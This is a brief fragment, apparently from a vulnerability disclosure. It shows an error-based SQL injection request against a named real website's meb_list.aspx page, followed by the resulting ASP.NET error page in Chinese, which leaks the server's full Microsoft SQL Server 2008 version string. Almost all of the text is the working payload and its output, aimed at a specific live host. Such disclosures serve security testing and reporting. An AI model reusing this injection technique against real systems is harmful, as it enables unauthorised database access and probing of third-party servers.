 oa.starstrip.net/Json_db/meb_list.aspx?type='+AND+1=@@VERSION--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)